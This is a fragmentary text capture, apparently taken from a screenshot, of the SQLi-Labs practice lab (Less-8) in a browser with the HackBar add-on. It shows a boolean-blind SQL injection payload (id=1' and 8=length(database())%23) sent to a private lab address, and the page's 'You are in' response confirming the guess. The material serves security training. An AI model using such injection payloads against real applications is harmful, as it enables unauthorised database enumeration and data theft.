 10.60.250.151/sqlilabs/Less-8/?id=1' and 8=length(database())%23
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.151/sqlilabs/Less-8/?id=1' and 8=length(database())%23
Split URL
Execute
Post data Referrer User Agent Cookies